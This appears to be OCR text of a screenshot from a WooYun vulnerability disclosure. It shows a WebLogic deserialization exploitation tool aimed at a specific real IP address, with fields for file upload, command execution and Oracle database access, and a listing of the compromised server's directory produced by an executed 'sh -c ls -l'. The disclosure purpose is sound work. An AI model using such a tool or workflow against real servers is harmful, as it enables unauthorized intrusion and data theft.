 WebLogicUnserialize
目标URL--- http://59.151.126.97:7777/autoclaimreport/ 断开
远程文件--- 浏览本地 上传
本地文件 E:\desktop\a 下载
命令--------- sh -c ls -l 执行
查找类------ 查找
数据库------ oracle URL 连接
驱动文件
驱动类 oracle.jdbc.driver.OracleDriver 用户名 密码
sql语句 执行sql
信息----
drwxrwxrwx 5 linshi238 bea 4096 04-15 16:32 bin
drwxrwxrwx 11 linshi238 bea 4096 2014-10-23 config
drwxrwxrwx 2 linshi238 bea 4096 2014-10-23 console-ext
drwxrwxrwx 3 linshi238 bea 4096 2014-10-28 d:
drwxrwxrwx 3 linshi238 bea 4096 2015-07-29 D:\bhimg\autoClaim
-rwxrwxrwx 1 linshi238 bea 32 04-23 09:47 edit.lok
-rwxrwxrwx 1 linshi238 bea 462 2014-10-23 fileRealm.properties
drwxrwxrwx 2 linshi238 bea 4096 2014-10-23 init-info
drwxrwxrwx 2 linshi238 bea 4096 11-24 15:59 java.io.tmp
drwxrwxrwx 2 linshi238 bea 4096 2014-10-23 lib
-rwxrwxrwx 1 linshi238 bea 1292634161 04-30 14:12 nohup.out
drwxrwxrwx 2 linshi238 bea 4096 04-23 09:47 pending
drwxrwxrwx 3 linshi238 bea 4096 2015-09-10 pic
drwxrwxrwx 2 linshi238 bea 4096 2014-10-23 security
drwxrwxrwx 4 linshi238 bea 4096 2014-10-23 servers
-rwxrwxrwx 1 linshi238 bea 354 2014-10-29 startWebLogic.sh
drwxrwxrwx 2 linshi238 bea 4096 04-30 13:43 tmp
-rw-r----- 1 linshi238 bea 12516 04-28 18:27 weblogic233444.jar
www.wooyun.org